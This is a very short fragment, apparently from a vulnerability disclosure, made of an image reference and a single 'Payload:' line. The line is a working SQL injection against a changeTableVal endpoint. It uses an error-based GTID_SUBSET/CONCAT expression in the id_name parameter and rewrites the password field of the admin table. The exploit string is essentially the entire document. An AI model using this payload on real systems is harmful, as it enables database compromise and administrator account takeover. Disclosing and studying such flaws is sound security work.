 Payload: m=mingteng&c=Index&a=changeTableVal&table=admin&id_name=GTID_SUBSET(CONCAT(0x716b786b71,(SELECT (ELT(4471=4471,1))),0x71706a7a71),4471)&id_value=1&field=password&value=49ba59abbe56e057